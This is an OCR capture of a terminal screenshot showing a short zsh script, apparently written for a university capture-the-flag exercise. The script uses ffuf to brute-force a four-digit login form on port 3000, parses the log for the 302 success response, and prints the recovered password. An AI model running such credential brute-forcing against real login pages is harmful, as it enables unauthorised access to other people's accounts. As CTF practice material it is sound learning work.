 21:11
3
cutie@Beauti: ~/hub/UNI/SEC/CTF/ctf2
File Actions Edit View Help
1 #!/bin/zsh
2
1 IP_address=$1
2 ffuf -w numbers.txt:FIRST -w numbers.txt:SECOND -w numbers.txt:THIRD -w numbers.txt:FOURTH \
3     -u "http://${IP_address}:3000/login" -X POST -H "Content-Type: application/x-www-form-urlencoded" \
4     -d "input-1=FIRST&input-2=SECOND&input-3=THIRD&input-4=FOURTH&time=$(date +%s)" | tee log \
5
6 clear
7 sed -i -e 's/\r//g' -e 's/\x1b//g' log #remove the ^M^ and unreadable chars
8 line_num=$(grep -n "302" log | awk -F: '{print $1}') # gets the success line
9
10 first_line=$((++ line_num))
11 fourth_line=$((++ line_num))
12 second_line=$((++ line_num))
13 third_line=$((++ line_num))
14
15 end_line=$((line_num + 4))
16 first=$(sed -n "${first_line}p" log | awk '{print $4}')
17 second=$(sed -n "${second_line}p" log | awk '{print $4}')
18 third=$(sed -n "${third_line}p" log | awk '{print $4}')
19 fourth=$(sed -n "${fourth_line}p" log | awk '{print $4}')
20
21
22 print "Password is: (enter is quick lol, i cant be bothered to automate filling forms)"
23 print $first $second $third $fourth
24
25 chrom $IP_address:3000 #chrom is a chromuim shortcut
26
27 exit
login_fuzz.sh [+] 2,0-1 All